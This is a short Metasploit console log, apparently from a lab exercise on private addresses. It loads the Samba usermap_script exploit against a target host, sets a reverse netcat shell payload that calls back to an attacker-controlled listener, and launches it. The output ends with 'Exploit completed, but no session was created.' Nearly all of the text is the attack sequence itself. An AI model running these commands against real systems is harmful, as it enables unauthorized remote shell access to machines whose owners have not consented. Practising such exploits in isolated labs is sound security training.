 msf > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.20:4444
[*] Exploit completed, but no session was created.